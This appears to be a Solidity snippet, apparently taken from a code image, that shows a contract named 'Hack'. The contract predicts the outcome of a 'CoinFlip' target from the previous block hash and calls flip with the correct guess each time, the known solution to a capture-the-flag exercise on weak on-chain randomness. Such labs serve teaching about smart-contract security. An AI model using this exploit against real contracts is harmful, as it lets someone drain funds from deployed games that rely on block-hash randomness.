 contract Hack{
CoinFlip private immutable target;
uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
constructor(address _target){
target = CoinFlip(_target);
}
function flip() external{
bool guess = _guess();
require(target.flip(guess), "Guess failed");
}
function _guess() private view returns (bool){
uint256 blockValue = uint256(blockhash(block.number - 1));
uint256 coinFlip = blockValue / FACTOR;
bool side = coinFlip == 1 ? true : false;
return side;
}
}
snappify.com